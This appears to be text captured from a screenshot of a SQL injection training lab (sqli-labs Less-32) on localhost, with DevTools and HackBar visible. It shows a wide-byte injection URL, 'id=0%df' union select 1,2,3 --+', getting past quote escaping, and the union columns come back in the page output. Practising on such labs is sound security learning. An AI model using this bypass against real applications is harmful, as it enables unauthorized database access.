 Your Login name:2
Your Password:3
SQLI DUMB SER
Hint: The Query String you input is escaped as : 0�\' union select 1,2,3 --
The Query String you input in Hex becomes : 30df5c2720756e696f6e2073656c65637420312c322
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://localhost/sqli/Less-32/index.php?id=0%df' union select 1,2,3 --+